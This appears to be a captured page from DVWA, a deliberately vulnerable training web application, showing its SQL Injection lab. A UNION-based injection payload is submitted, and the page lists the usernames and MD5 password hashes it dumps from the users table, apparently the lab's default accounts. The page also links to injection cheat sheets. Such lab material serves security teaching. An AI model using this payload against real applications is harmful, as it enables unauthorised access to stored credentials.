 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/